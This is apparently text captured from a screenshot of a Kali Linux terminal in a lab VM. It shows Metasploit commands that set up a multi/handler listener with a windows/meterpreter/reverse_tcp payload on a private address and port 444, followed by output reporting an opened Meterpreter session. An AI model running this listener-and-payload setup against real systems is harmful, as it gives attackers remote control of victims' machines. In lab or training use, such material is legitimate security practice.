 Kali 2020 - VMware Workstation 16 Player (Non-commercial use only)
Player
vikash@kali: ~
09:24 PM
vikash@kali:~
File Actions Edit View Help
=[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload comm
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.139.131
LHOST => 192.168.139.131
msf5 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.139.131:444
[*] Sending stage (176195 bytes) to 192.168.139.1
[*] Meterpreter session 1 opened (192.168.139.131:444 -> 192.168.139.1:49980) at 2020-11-07 21:
22:45 -0800
meterpreter >